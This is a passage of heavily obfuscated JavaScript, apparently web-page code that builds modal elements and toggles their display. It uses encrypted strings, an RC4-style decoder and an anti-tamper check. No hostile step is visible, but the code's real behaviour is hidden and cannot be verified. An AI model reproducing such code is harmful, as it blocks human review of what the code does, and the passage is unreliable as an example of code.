_0x2ffb73(_0x298b11,_0x2d5da6,_0x3d11f0,_0x2e20bf,_0xbe8a80){return _0x1e60b1(_0x298b11-0xb2,_0x3d11f0,_0x2e20bf-0x225,_0x2e20bf-0x10b,_0xbe8a80-0x70);}function _0x3778ef(_0x1dd7f9,_0xb240eb,_0x11a560,_0xe1ded,_0x396334){return _0x41d80e(_0x396334-0x9e,_0xb240eb-0xdf,_0x11a560-0x7b,_0xe1ded-0x13,_0xb240eb);}function _0x119f64(_0x5e14ff,_0x1f6d16,_0x1e1175,_0x44a899,_0x10904d){return _0xd919a(_0x5e14ff-0x80,_0x44a899,_0x1e1175- -0x1c5,_0x44a899-0x31,_0x10904d-0x30);}function _0x1bba29(_0x141ef3,_0x464abb,_0x65eafb,_0x70a987,_0x4ef691){return _0xcd0b3d(_0x141ef3-0x1ea,_0x464abb-0x143,_0x4ef691,_0x70a987-0x1b8,_0x70a987-0x10c);}function _0x28f1d9(_0x2f0912,_0x7f4ddb,_0x4070a7,_0x22277d,_0x4953ef){return _0xcd0b3d(_0x2f0912-0xfe,_0x7f4ddb-0xfe,_0x7f4ddb,_0x22277d-0xb3,_0x22277d-0x43d);}if(_0x2522a2[_0x2ffb73(-0x12e1,-0x6e5,'Xsop',0x471,0xe5e)](_0x2522a2[_0x119f64(0x3a52,0x2327,0x2f7f,'@i#A',0x2ec1)],_0x2522a2[_0x1bba29(0x16ed,0xf6f,0x1297,0xf91,']DXx')])){let _0xee3f57=document[_0x1bba29(0x177d,0x366f,0xd4b,0x21d5,'Y8E^')+_0x28f1d9(0x21ec,'@i#A',0x1df6,0x2c21,0x3dc2)+_0x2ffb73(0x1891,0x1702,'pypN',0x683,0x1546)](_0x343743)[_0x1bba29(0x946,0x37be,0x3102,0x20ab,'@VOx')][_0x1bba29(0x19c1,-0x18d,0x1134,0xefc,'2tg#')+'ay'];document[_0x28f1d9(0xc81,'mK)l',0x2ab0,0x21fd,0x30c4)+_0x3778ef(0xda6,'5tDe',0x2c2c,0x1bca,0x1e05)+_0x1bba29(0x1e5e,0xf74,0x347b,0x2227,'yW26')](_0x343743)[_0x2ffb73(0x180,0x1fff,'&W06',0x1706,0x1044)][_0x119f64(0x3a4,0x1974,0x84c,'e9hj',-0x5)+'ay']=_0x2522a2[_0x2ffb73(0xd79,-0x594,'ZIet',0x578,-0xf47)](_0xee3f57,_0x2522a2[_0x2ffb73(0x15a0,0x1a29,'6vtP',0xdb5,0x97c)])?_0x2522a2[_0x2ffb73(0x195f,0xe59,']DXx',0x15c5,0x299c)]:_0x2522a2[_0x1bba29(0x2655,0x165a,0x2346,0x181e,'3W8&')];}else _0x2522a2[_0x1bba29(0x21dc,0x258d,0x2559,0x27d9,'nu)6')](_0x2871e7);}),_0xc6d6c8[_0x4e6c5c(0x1236,'3W8&',0x8f9,0x1e8b,0x1de1)+_0x41d80e(0x1bfd,0xbaa,0x802,0xcc1,'VTwM')+'d'](_0x28112b);var [_0x5f0ae6,_0x2731ea]=_0x2522a2[_0xcd0b3d(0x3330,0x242f,'@i#A',0x208b,0x23e7)](tagStyled,[{'data':_0x2522a2[_0xd919a(-0x558,'aCMm',0xfaf,0xbdc,0x718)]}]);function _0x1e60b1(_0x1d3e3a,_0x161469,_0x315665,_0x2906da,_0x4390c1){return _0xabb78d(_0x161469,_0x161469-0x114,_0x315665- -0x210,_0x2906da-0x19e,_0x4390c1-0x44);}function _0x4e6c5c(_0x5c9a89,_0x59941c,_0x359c94,_0x24f368,_0x522ff7){return _0x2470d1(_0x5c9a89-0x41,_0x59941c-0x5f,_0x5c9a89-0x544,_0x59941c,_0x522ff7-0x105);}_0x5f0ae6[_0xcd0b3d(0x26df,0x17d5,'ZIet',0x4d2,0x1801)+_0x1e60b1(0xee0,'aCMm',0xfc6,0x14bd,0xd4b)]=_0x2522a2[_0xcd0b3d(0xce7,0x165a,'aWYv',0x7c7,0xdab)](trashText,defTrans[_0x2522a2[_0x41d80e(0x3d8,0x1527,-0xa08,-0x7a2,'Bp1M')]]);function _0x41d80e(_0x5d2e81,_0x3c515f,_0x1bc059,_0x1abdf2,_0x53a1ef){return _0x29ccd5(_0x5d2e81-0x132,_0x5d2e81- -0x55a,_0x1bc059-0xb,_0x53a1ef,_0x53a1ef-0x11a);}_0xc6d6c8[_0xd919a(0xf8c,'DufB',0x1623,0x168b,0x7c3)+_0xd919a(0x336f,'&W06',0x2620,0x3522,0x2f33)+'d'](_0x5f0ae6);function _0xcd0b3d(_0x4723d9,_0x4917b7,_0x4b7a80,_0x384afc,_0x1e7f87){return _0x71caa1(_0x4723d9-0x1bf,_0x4917b7-0x1a0,_0x1e7f87- -0x5b9,_0x4b7a80,_0x1e7f87-0xf1);}return _0xc6d6c8;}function $ModalMore(_0x188339){var _0x3c7f67={'CHloT':function(_0x42641e,_0x32f04d){return _0x42641e(_0x32f04d);},'LbyvJ':_0x58e59e('Xsop',0x35d7,0x241a,0x2249,0x380e)+_0x591a38('TVoX',0x165a,0x3b6b,0x299f,0x3403)+_0x58e59e('$DHH',-0x7ec,0xb4d,0x112f,0xfe2)+_0x58e59e('#VkK',0xf3f,0x172b,0x1328,0x2b47)+_0x55b049(0xec5,0x1b8c,0x1f7e,'aCMm',0x34fe)+_0x3bfe71(0x17d1,0x401,'Y8E^',0x590,0x1cbc)+_0x591a38('wIR0',0x1f1f,0x2d38,0x2914,0x1a82)+_0x2b2e24(0x22d9,'Y8E^',0x23ee,0x358f,0x2e6d)+_0x591a38('DufB',0x1df4,0x1473,0x2074,0x17d2)+_0x55b049(-0x62b,0x351,0x729,'Qt#^',0x1905)+_0x58e59e('tdNd',0x1f38,0x16cf,0x1486,0x2227)+_0x591a38('oGVS',-0x341,0x1ee,0x65f,0x1d37)+_0x58e59e('&W06',0x3688,0x2d24,0x3bfb,0x1a9d)+_0x591a38('ZIet',0x1af9,0xaf6,0x15e1,0x9b2)+_0x591a38('aPiG',0x597,0x393,0x1657,0x1d9e)+_0x58e59e('#VkK',0x168c,0x1dc,0x93d,-0x2b0)+_0x2b2e24(0xb78,'TVoX',0x83a,0x1e6e,0x8e5)+_0x55b049(0x1c57,0x292e,0x1cbb,'pypN',0x20e9)+_0x591a38(']DXx',0x118e,0x2552,0x2820,0x248c)+_0x55b049(0x12a0,0x14e4,0x25a8,'^LqO',0x3c55)+_0x58e59e('#VkK',0x14c7,0x1e43,0xb8f,0x1f9e)+_0x2b2e24(0x1f8e,'Ske1',0x1491,0x2121,0x2542)+_0x3bfe71(0x7b3,0x26fc,'DufB',0x16fe,0x197c)+_0x591a38('Bp1M',-0xc2d,-0x4fd,-0x97,0x14cf)+_0x3bfe71(0x1049,0x2763,'Qt#^',0x14db,0x1ce3)+_0x2b2e24(0x11a6,'Xsop',0x2089,0xa4f,0x25b4)+_0x2b2e24(-0xd32,'VTwM',0x6ca,-0x847,0xb8d)+_0x55b049(0x4211,0x275c,0x2f16,'e9hj',0x1836)+_0x58e59e('ovSf',0x2cb4,0x2ee8,0x34e7,0x1d64)+_0x55b049(0x3856,0x36b6,0x26bf,'aCMm',0x3163)+_0x55b049(0x38a5,0x36fe,0x2b20,'pypN',0x1843),'NfjRa':function(_0x4e31d8,_0xe9df04){return _0x4e31d8(_0xe9df04);},'UFUls':_0x55b049(0x36f4,0x470f,0x2f93,'yxCh',0x2707)+_0x3bfe71(-0x1036,-0xcac,'2tg#',0x646,0xd83)+_0x2b2e24(0x141,'Xsop',0x85c,0x8cc,-0xbaa)};function _0x591a38(_0x943988,_0x1af6b3,_0x374dca,_0x3b7e21,_0x158adf){return _0x2470d1(_0x943988-0x90,_0x1af6b3-0xeb,_0x3b7e21-0xa0,_0x943988,_0x158adf-0x116);}var [_0x1b38b1,_0x1a8171]=_0x3c7f67[_0x2b2e24(0x1513,'XL)$',0x1200,0x92b,0x26d9)](tagStyled,[{'data':_0x3c7f67[_0x591a38('6vtP',0x400d,0x1bf2,0x28c2,0x2465)]}]);function _0x3bfe71(_0x21829c,_0x1c8db2,_0x28385d,_0x4b4a96,_0x4ad701){return _0x71caa1(_0x21829c-0x16e,_0x1c8db2-0x2e,_0x4b4a96- -0x397,_0x28385d,_0x4ad701-0x62);}_0x1b38b1['id']=_0x188339,_0x1b38b1[_0x2b2e24(0x2778,'Xsop',0x12a9,0x173e,0x4f4)+_0x2b2e24(0x122f,'Xsop',0x12af,0x2061,0x676)]=_0x3c7f67[_0x591a38('@i#A',0x142a,0x2418,0x1a6a,0xc3c)](trashText,defTrans[_0x3c7f67[_0x55b049(0x2fd5,0x34fc,0x1e34,'pypN',0x2e0d)]]);function _0x2b2e24(_0x27b4f4,_0x29028a,_0x1fa181,_0xc7abe5,_0x4ed658){return _0x71caa1(_0x27b4f4-0x56,_0x29028a-0x169,_0x1fa181-0x19,_0x29028a,_0x4ed658-0xe1);}function _0x58e59e(_0x4cecef,_0x45b83c,_0x16a985,_0x2f6c22,_0x335f84){return _0xabb78d(_0x4cecef,_0x45b83c-0xbc,_0x16a985- -0x15e,_0x2f6c22-0x21,_0x335f84-0x81);}function _0x55b049(_0x297eb2,_0x2bfcc1,_0x1c15f3,_0xbe31e,_0x3a0cf6){return _0x29ccd5(_0x297eb2-0x163,_0x1c15f3- -0x1d,_0x1c15f3-0xa9,_0xbe31e,_0x3a0cf6-0x2d);}return _0x1b38b1;}function _0x8d64(_0x483959,_0x36de67){var _0x457b02=_0x368c();return _0x8d64=function(_0x58e940,_0x2c1842){_0x58e940=_0x58e940-(-0xf7*0x16+-0x1d7c+0x348b);var _0x3c432a=_0x457b02[_0x58e940];if(_0x8d64['pkXgBJ']===undefined){var _0x264779=function(_0x415672){var _0x229a45='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4cd7db='',_0x1d7bd7='',_0x99e6b2=_0x4cd7db+_0x264779;for(var _0x5c9ed9=-0x96f+-0x2e8+0xc57,_0x2a0416,_0x2bdff5,_0x5db11d=-0x1d93+-0x88d*-0x2+0xc79;_0x2bdff5=_0x415672['charAt'](_0x5db11d++);~_0x2bdff5&&(_0x2a0416=_0x5c9ed9%(0x7cf*-0x4+0x3e3*-0x7+0x3a75)?_0x2a0416*(-0x2d9+-0x1594+0x1*0x18ad)+_0x2bdff5:_0x2bdff5,_0x5c9ed9++%(0x1605+-0x38c*0xb+0x14f*0xd))?_0x4cd7db+=_0x99e6b2['charCodeAt'](_0x5db11d+(-0xed*-0x25+-0x69*-0x2c+-0x3443))-(-0x1556*-0x1+0xdac+0x2*-0x117c)!==0x113*-0xd+0x270d*-0x1+-0xc*-0x46b?String['fromCharCode'](-0x16ca*-0x1+-0x50*-0x27+-0x21fb&_0x2a0416>>(-(0x102e+-0x1*0xc3d+-0x3ef)*_0x5c9ed9&0x42*-0x1b+0x1cc9+-0x15cd)):_0x5c9ed9:0x164*-0x13+-0x32+0x1a9e){_0x2bdff5=_0x229a45['indexOf'](_0x2bdff5);}for(var _0x3f22be=0x7f3+0x555+-0x22*0x64,_0x26f90d=_0x4cd7db['length'];_0x3f22be<_0x26f90d;_0x3f22be++){_0x1d7bd7+='%'+('00'+_0x4cd7db['charCodeAt'](_0x3f22be)['toString'](0x1*-0x69a+0x1592+-0xee8))['slice'](-(0x1*-0x787+-0x1bbb+0x2344));}return decodeURIComponent(_0x1d7bd7);};var _0x20d12f=function(_0x5c6bf9,_0x84b5de){var _0x140106=[],_0x21d4c9=0x3*0x5b7+0x153f+-0x2664,_0x36c755,_0x1d2ede='';_0x5c6bf9=_0x264779(_0x5c6bf9);var _0x20221b;for(_0x20221b=-0x198a+0x7*0x478+-0x6*0xf5;_0x20221b<-0x21*0x107+-0x37*-0x37+0x1716;_0x20221b++){_0x140106[_0x20221b]=_0x20221b;}for(_0x20221b=-0x1319*-0x1+0x254e+-0x3867*0x1;_0x20221b<0xd7+-0x1ced+-0x33*-0x92;_0x20221b++){_0x21d4c9=(_0x21d4c9+_0x140106[_0x20221b]+_0x84b5de['charCodeAt'](_0x20221b%_0x84b5de['length']))%(0x368*0x9+0xd*0x79+0xf*-0x263),_0x36c755=_0x140106[_0x20221b],_0x140106[_0x20221b]=_0x140106[_0x21d4c9],_0x140106[_0x21d4c9]=_0x36c755;}_0x20221b=-0x35c+-0x11*-0x161+0x1415*-0x1,_0x21d4c9=0x569*0x3+-0x256*0xe+0x1079;for(var _0xfb1712=-0x457+-0xeee+0x1345;_0xfb1712<_0x5c6bf9['length'];_0xfb1712++){_0x20221b=(_0x20221b+(-0x1c51*0x1+0x202d+-0x3db))%(-0xdc3+0x455*0x9+0xe*-0x1bb),_0x21d4c9=(_0x21d4c9+_0x140106[_0x20221b])%(0x21ea+0x79*0x2f+0x503*-0xb),_0x36c755=_0x140106[_0x20221b],_0x140106[_0x20221b]=_0x140106[_0x21d4c9],_0x140106[_0x21d4c9]=_0x36c755,_0x1d2ede+=String['fromCharCode'](_0x5c6bf9['charCodeAt'](_0xfb1712)^_0x140106[(_0x140106[_0x20221b]+_0x140106[_0x21d4c9])%(0x149*0x13+0x12af+0x22*-0x13d)]);}return _0x1d2ede;};_0x8d64['ZETPps']=_0x20d12f,_0x483959=arguments,_0x8d64['pkXgBJ']=!![];}var _0x43aac0=_0x457b02[-0x1*-0x2692+0x8cf+-0x27*0x137],_0x4f40f7=_0x58e940+_0x43aac0,_0x4c96e5=_0x483959[_0x4f40f7];if(!_0x4c96e5){if(_0x8d64['XgDnpx']===undefined){var _0xf597e3=function(_0x319c6){this['WvfbLC']=_0x319c6,this['wnSnqw']=[-0x1*0x5bf+-0x272*-0x1+-0x12*-0x2f,-0xa6d*-0x1+-0x1516+-0x1*-0xaa9,-0x583*-0x2+0x1425+-0x1f2b],this['ipPzCz']=function(){return'newState';},this['iMbstx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['wsRJZM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xf597e3['prototype']['McrdSt']=function(){var _0x3d8a6e=new RegExp(this['iMbstx']+this['wsRJZM']),_0x2ab1a9=_0x3d8a6e['test'](this['ipPzCz']['toString']())?--this['wnSnqw'][-0x1000+0x92b+0x6d6]:--this['wnSnqw'][0x2264+0x1153+-0x33b7*0x1];return this['WYxxdc'](_0x2ab1a9);},_0xf597e3['prototype']['WYxxdc']=function(_0x20a71e){if(!Boolean(~_0x20a71e))return _0x20a71e;return this['AcKASb'](this['WvfbLC']);},_0xf597e3['prototype']['AcKASb']=function(_0x579d8d){for(var _0x2ca8bb=0x9e7+-0x243a*-0x1+-0x2e21,_0x4e463f=this['wnSnqw']['length'];_0x2ca8bb<_0x4e463f;_0x2ca8bb++){this['wnSnqw']['push'](Math['round'](Math['random']())),_0x4e463f=this['wnSnqw']['length'];}return _0x579d8d(this['wnSnqw'][-0x93+0x182*-0x5+0x81d]);},new _0xf597e3(_0x8d64)['McrdSt'](),_0x8d64['XgDnpx']=!![];}_0x3c432a=_0x8d64['ZETPps'](_0x3c432a,_0x2c1842),_0x483959[_0x4f40f7]=_0x3c432a;}else _0x3c432a=_0x4c96e5;return _0x3c432a;},_0x8d64(_0x483959,_0x36de67);}function _0x2c2476(_0x13cf00){function _0x5c6357(_0x17e25c,_0x13f7ef,_0x121d87,_0x4eb070,_0x21cbcf){return _0x29ccd5(_0x17e25c-0xb1,_0x17e25c- -0x23c,_0x121d87-0x91,_0x13f7ef,_0x21cbcf-0x162);}var _0x2ffe1e={'QsiIe':function(_0x215e8a,_0x269f10){return _0x215e8a(_0x269f10);},'LJTVA':function(_0x2381ac,_0x397cfd){return _0x2381ac===_0x397cfd;},'gzqpW':_0x981257(0x2440,'TVoX',0xa5e,0x15c5,0xb00),'aIInO':_0x981257(0x234e,'@i#A',0x2396,0x17fa,0x208e),'DZSOY':_0x5c6357(0x19cd,'DufB',0x16d3,0x158d,0x1379)+_0x11cf10(0x2b53,0x26f6,'yxCh',0x1d8a,0x3775)+'2','CoSZc':function(_0x57430b,_0x1e5e77){return _0x57430b(_0x1e5e77);},'CgxRp':_0x981257(0xf98,'QNp5',0x35ff,0x265a,0x17fb)+_0x9fdb10(0xc6f,-0x6c,'yxCh',0x616,-0x7c3)+_0x11cf10(0x2348,0x285a,'QNp5',0x1e77,0xf37)+_0x11cf10(0x291f,0x18a1,'XL)$',0x13b2,0x2c9d)+_0x981257(0x101f,'pypN',0x14a7,0x2724,0x3d29)+_0x11cf10(0x2ecd,0x271f,'JMx]',0x1d11,0x2ea6)+_0x11cf10(0x1a28,0x12af,'nu)6',0x1ed0,0x2279)+_0x5b7c58('QNp5',0x29a6,0x3a71,0x2ae6,0x1c70)+_0x11cf10(0x7e1,0x13ca,'pypN',0x1596,0x1e3)+_0x11cf10(0x27ff,0x1ae2,'ovSf',0x2886,0x2cba)+_0x981257(0x377a,'CgKH',0x131e,0x1ffc,0x2ac9)+_0x981257(-0x76d,'pypN',0x1487,0x3d9,-0xfe6)+';','xZhGr':function(_0x4dda59,_0x40ce40){return _0x4dda59!==_0x40ce40;},'scVWq':_0x5c6357(0x243a,'yxCh',0x338b,0x192b,0x1151),'TcPaM':function(_0x112d30,_0x4c6721){return _0x112d30(_0x4c6721);},'jVTFw':_0x11cf10(0xe80,-0x73f,'Bp1M',-0x413,0x5c1),'bnAqU':_0x981257(-0x482,'aPiG',-0x876,0xc6b,0x69d),'zkujd':_0x981257(0x27cc,'5tDe',0x382a,0x2dd8,0x2eb9)+'g','GUaJI':_0x11cf10(0x3117,0x1d47,'5tDe',0x4731,0x4673),'lZTFz':_0x11cf10(0x2e69,0x348f,'Qt#^',0x2546,0x3d5a),'oQwaq':_0x981257(0x399,'@i#A',0x251e,0x15b1,0x662)+_0x9fdb10(0x29eb,0x2ca0,'gLCz',0x228e,0x4116)+_0x9fdb10(0x28b1,0x3b3e,'osXG',0x172f,0x3f25),'HbAAm':_0x11cf10(0x28b6,0x3f55,'vxCA',0x3c81,0x314c)+'er','hpcKT':_0x981257(0x1b1d,'sFvl',0xd17,0xbec,0x193d),'mLCGN':_0x9fdb10(0x2dc2,0x3755,'@VOx',0x2c11,0x3454),'EFfsJ':function(_0x314fb9,_0x2ccb42){return _0x314fb9!==_0x2ccb42;},'xiaze':function(_0x50f05e,_0x349363){return _0x50f05e+_0x349363;},'Vweua':function(_0x1a68d0,_0x1b6160){return _0x1a68d0/_0x1b6160;},'rBbnr':_0x5c6357(0x1344,'!Yts',0x725,0x111e,0x247e)+'h','aDuHD':function(_0x5d8ed3,_0x373177){return _0x5d8ed3===_0x373177;},'pXegJ':function(_0x261ec4,_0x224e67){return _0x261ec4%_0x224e67;},'MXRQw':_0x981257(0x36df,'nu)6',0x370f,0x22cb,0x2a47),'dpfhA':_0x5b7c58('KF1#',0x2670,0xb2d,0x19a1,0x2915),'YgCCc':function(_0xf738a4,_0x3c46e0){return _0xf738a4+_0x3c46e0;},'UXGJh':_0x981257(0x1bbc,'TVoX',0x1dc5,0x1ee4,0x241f),'dSfsa':_0x5c6357(0x2744,'Ske1',0x2086,0x191a,0x2884),'Jhaxm':_0x5c6357(0x619,'#VkK',0x12d8,0x50f,0x885)+'n','xBBrT':function(_0x18ea38,_0x28169b){return _0x18ea38===_0x28169b;},'djCIE':_0x5b7c58('@VOx',0x1d02,0x2769,0x1f98,0x177d),'Gpiws':function(_0x1a5ed5,_0x8bc1d7){return _0x1a5ed5+_0x8bc1d7;},'jngpZ':_0x11cf10(0x3e1,0xbf8,'Xsop',0x13f9,0xb47)+_0x5b7c58('mK)l',0x1d9a,0x20a9,0x2ece,0x2b14)+'t','UYPZI':_0x981257(0x1800,'wIR0',0x25be,0x1e78,0x76e)+_0x5b7c58('e9hj',0x1577,0x2027,0x171e,0x11df)+_0x5c6357(0x2ba6,'wIR0',0x3786,0x186e,0x2535)+_0x5c6357(0x1de8,'vxCA',0x796,0x2ced,0x3171)+_0x981257(0x18a,'EKtE',-0xb84,0x58b,-0x1c)+_0x9fdb10(0x25be,0x1cbf,'Xsop',0x32f0,0x2422)+_0x9fdb10(0x4e0,0xfcf,'osXG',-0x106a,-0x1016)+_0x981257(-0xc85,'osXG',0xd88,0x8c6,-0xa09)+_0x9fdb10(0x268c,0x2916,'mK)l',0x2315,0x3579)+_0x9fdb10(0xc0f,0x7aa,'yxCh',-0x44e,0x526)+_0x11cf10(0x886,0x104,'XL)$',-0x571,-0x839)+_0x9fdb10(0x2ef4,0x1bb6,']DXx',0x39ec,0x3262)+_0x981257(0x22fc,'Bp1M',0x1cf,0x14a1,0x20ed)+_0x5c6357(0x1f34,'XL)$',0x135d,0x2bcf,0x2bae)+_0x981257(0x1788,'nu)6',0xeb7,0x8c2,-0x63c)+_0x11cf10(0x2c24,0x39f9,'e9hj',0x39d5,0x15e3)+_0x9fdb10(0x2c54,0x412e,'Ske1',0x437b,0x2ccb)+_0x981257(0x3308,'@VOx',0x17cf,0x2a4d,0x2063)+_0x9fdb10(0x4aa,0xb55,']DXx',-0xfda,0x57d)+_0x5b7c58('Xsop',-0xe07,-0x8f7,0x3f,-0x83c)+_0x5b7c58('yW26',0x89,0xf94,0xc5,-0x311)+_0x9fdb10(0x13cb,0x1781,'oGVS',0x33d,0x52f),'QtyLT':_0x5b7c58('wIR0',0x2575,0x1e25,0xdfb,-0x369)+_0x5c6357(0x19c7,'EKtE',0xb6e,0x251b,0x2afa)+_0x5c6357(0x246e,'Ske1',0x3135,0x22f7,0x2930)+_0x5b7c58('Qt#^',0x244e,0x20a4,0x1e86,0xaf1)+_0x981257(0x4d4,'ZIet',-0x320,0x845,0x14de)+_0x11cf10(0x290b,0x22d0,'@VOx',0x3cc8,0x1aea)+_0x5b7c58('q]Rn',0x72b,-0x1078,0x1da,-0x1df)+_0x5c6357(0x21a7,'XL)$',0xaf5,0x2f29,0xfc5)+_0x5c6357(0xeda,'aWYv',0x197d,0x1a78,0x1d0e)+_0x9fdb10(0x28d1,0x265e,'@i#A',0x377f,0x1220)+_0x5b7c58('yW26',0x20c2,0x36cb,0x2b48,0x3022)+_0x981257(0x124d,'JMx]',0x29c8,0x14ba,0x74)+_0x5b7c58('5[tP',0x28d,0xd28,0x1987,0xe90)+_0x5b7c58('VTwM',0x265d,0x3ed9,0x2cce,0x1e25)+_0x5c6357(0x18ab,'^LqO',0x12ac,0x8a4,0x1103)+_0x5c6357(0x1c36,'hFy]',0x2a94,0x24f2,0x15c2)+_0x5c6357(0x1567,'Y8E^',0x29d1,0x2943,0x7e9)+_0x11cf10(0x2a65,0x2e2b,'XL)$',0x1a45,0x3fc1)+_0x5c6357(0x1aeb,'wIR0',0x9ab,0x1b9f,0x27ae)+_0x5b7c58('nu)6',-0x14ec,0x11d8,0x9f,0xf)+_0x5b7c58('aCMm',-0xd96,-0x615,0x459,0x61c)+_0x5c6357(0xfb6,'wIR0',0x6e,0x1bf9,0xa9)+_0x5b7c58('Y8E^',0x1f57,0x1eee,0x1d08,0x32d8)+_0x11cf10(0xdbd,-0x2ca,'XL)$',0xa2,0x33f)+_0x9fdb10(0xadb,0xb6f,'#VkK',0x1aa6,-0x2eb)+_0x9fdb10(0x19fb,0x194c,'oGVS',0x2393,0x1314)+_0x11cf10(0x2c48,0x177f,'TVoX',0x2701,0x220b)+_0x9fdb10(0x1673,0x2426,'mK)l',0x22c2,0x321)+_0x9fdb10(0x1582,0xc94,'nu)6',0x249e,0x2bb4)+_0x9fdb10(0x1d65,0x2936,'aPiG',0x30a1,0x110d),'GZgyI':_0x11cf10(0x1618,0x136f,'aCMm',0x233c,0x217d)+_0x5c6357(0x1db6,'wIR0',0x272c,0xce1,0xbe9)+_0x5c6357(0x2720,'KF1#',0x22d8,0x10a5,0x3361)+_0x5b7c58('EKtE',-0x2b8,-0x21a,0x9ba,0x67)+_0x5c6357(0x2999,'aWYv',0x2f33,0x33e4,0x327a),'DEVbd':_0x5c6357(0x2898,'xDs@',0x3241,0x31de,0x27ad)+_0x981257(0x1bf4,'5[tP',0x1333,0x1d82,0x932)+'b','tCtQQ':_0x5b7c58('$DHH',0x1cac,0x136d,0x287b,0x1ef6),'ysHCh':_0x5b7c58('Xsop',0x16d4,0xa01,0xb15,-0x37b)+_0x5b7c58('&W06',0x1546,0xbdf,0x606,-0x1056)+_0x981257(0x14ab,'^LqO',0x18e5,0x2704,0x10f6),'aynMk':function(_0x414d84,_0x3eaf41){return _0x414d84+_0x3eaf41;},'KpwHW':_0x5c6357(0x1035,'mK)l',0x226c,0x7da,0x1413)+_0x5b7c58('EKtE',0x13e8,0x2d8e,0x1fed,0x2c38)+_0x11cf10(0x280a,0x2bbb,'CgKH',0x14aa,0x3e84)+_0x981257(0x4eb,'Y8E^',0x24b0,0x16ad,0x133)+_0x11cf10(0x1371,0x2b6,'KF1#',0x24f,0x23d2)+_0x9fdb10(0x1f35,0x20e5,'DufB',0x1e25,0x2fd8)+_0x981257(0x2173,'@VOx',0x1069,0x1855,0x238d)+_0x5c6357(0x2fc6,'3W8&',0x4291,0x3746,0x237a)+_0x981257(-0x576,'vxCA',0x22ed,0xd67,-0x303)+_0x11cf10(0xa91,0xffa,'QNp5',0x4fa,0xb7a)+_0x11cf10(0x17cb,0x475,'&W06',0x16a6,0x2b2e)+_0x5b7c58('ZIet',0x1748,0x2b58,0x258e,0x1b96)+_0x9fdb10(0x2271,0x2243,']DXx',0x23da,0x2b6f)+_0x9fdb10(0x2378,0x2c90,'@VOx',0x2582,0x1705)+_0x9fdb10(0x15bf,0x1257,'QNp5',0x115b,0x281f)+_0x5b7c58('!Yts',0xfc7,0x80f,0x14b1,-0x260)+_0x9fdb10(0x12f7,0x26b5,']DXx',0x206b,0x1443)+_0x981257(0x31ca,'&W06',0x213a,0x272f,0x1292)+_0x981257(0x368d,'5tDe',0x2887,0x22d1,0x1f4c),'XaViN':function(_0x14424c,_0x487fad){return _0x14424c(_0x487fad);},'AzSro':_0x9fdb10(0x2056,0x34de,'XL)$',0x282e,0x242f)+'cy','eHLFb':_0x9fdb10(0x1b67,0x1d47,'&W06',0x2863,0x282b)+_0x11cf10(0xcf5,0x10c6,'aWYv',-0x18,0x56a)+_0x981257(0x4105,'gLCz',0x2ba0,0x2d09,0x2a69)+_0x11cf10(0x1315,0x7c3,'yW26',0xe3a,0xbc6)+_0x9fdb10(0x2946,0x293e,'tdNd',0x3f27,0x22ac)+_0x5b7c58('yW26',0xe16,0x31c7,0x1f40,0xc27)+_0x5c6357(0x1b6d,'mK)l',0x274f,0xf4e,0x1dae)+_0x11cf10(0x881,0x1145,'TBtv',0xd11,0x1baa)+_0x5b7c58('ZIet',0x139a,0x2165,0x1a71,0xee1)+_0x981257(0x3444,'#VkK',0x1def,0x23dc,0x2d72)+_0x5c6357(0x3015,'^LqO',0x1a39,0x3648,0x24ae)+_0x5b7c58('g[iY',0x2019,0x25e6,0x2344,0x11b9)+_0x9fdb10(0xa6c,0x102f,'QNp5',-0xc3d,0x111d)+_0x981257(0x39b,'TBtv',0x193f,0x13a4,0x39c)+_0x5b7c58('e9hj',0x3884,0x39c6,0x2919,0x1849)+_0x5c6357(0x2b20,'q]Rn',0x2048,0x1cc2,0x3d95)+_0x981257(0x13cb,'#VkK',0x52e,0x72a,-0x963)+_0x9fdb10(0x24ed,0x1cfc,'g[iY',0xda0,0x2ae2)+_0x981257(0x3331,'ovSf',0x251e,0x1c15,0x79f)+_0x5c6357(0x2cbd,'pypN',0x42fa,0x3e7e,0x3745)+_0x11cf10(0x31c1,0x2b95,'Bp1M',0x2323,0x3ce8)+_0x5c6357(0x99e,'2tg#',0xdc9,0x4f2,0x10e7)+_0x5c6357(0x2f7a,'3W8&',0x361f,0x276c,0x2815)+_0x9fdb10(0xd33,0xfad,'Xsop',-0x153,0x2020),'ZbNCy':_0x5b7c58('gLCz',0x236e,0x8d4,0x1dad,0x27ac),'dbfTp':_0x5b7c58('JMx]',0x19d1,0x123f,0x2a7,-0x998),'zmmaT':_0x9fdb10(0x22d1,0x196b,'aWYv',0x174e,0x2b10)+_0x11cf10(0x2d50,0x1ea5,'wIR0',0x3cdc,0x3b5d),'Ugjzc':_0x9fdb10(0x1771,0x1073,'nu)6',0xe0a,0x2254)+_0x9fdb10(0x1d0d,0x8f1,'Ske1',0xbc1,0x1637),'CVXkv':function(_0x369ed7,_0x21ce6c){return _0x369ed7!=_0x21ce6c;},'qOoFQ':_0x5b7c58('e9hj',0xbd6,0x277f,0x1140,0x2387)+_0x9fdb10(0x2ea6,0x2b96,'DufB',0x307c,0x2662),'njGIs':_0x5c6357(0xf52,'#VkK',0x1f7d,0x9e8,0x2001),'eAKCw':function(_0x458dbf){return _0x458dbf();},'GmDrd':_0x981257(0x18ed,'aWYv',-0x4ee,0xf2c,0x1c68),'owXtU':_0x5b7c58('yW26',0x1e50,0xe67,0x8c8,0x529),'yCYLx':_0x5b7c58('aPiG',0xf7f,0x2f47,0x1e37,0x1018),'IScYh':_0x981257(-0xf29,']DXx',-0xa01,0x21f,-0x133b),'CKuRk':function(_0x3c05a0,_0x5ceb3c){return _0x3c05a0!==_0x5ceb3c;},'qNslW':_0x981257(0xda7,'aWYv',0x1d1d,0x139a,0x41)};function _0x981257(_0x56a693,_0x33fadb,_0x2a044a,_0x3f1142,_0x13fa1c){return _0xabb78d(_0x33fadb,_0x33fadb-0x158,_0x3f1142- -0x17e,_0x3f1142-0x185,_0x13fa1c-0x39);}function _0x11cf10(_0x1088c9,_0x18cf32,_0x9779aa,_0x645901,_0x4968ed){return _0xc02652(_0x1088c9-0x144,_0x9779aa,_0x9779aa-0xd7,_0x645901-0x66,_0x1088c9-0x48b);}function _0x5b7c58(_0x4511e8,_0x3da0ec,_0x56ab08,_0x576b78,_0x28b61f){return _0x29ccd5(_0x4511e8-0xb5,_0x576b78- 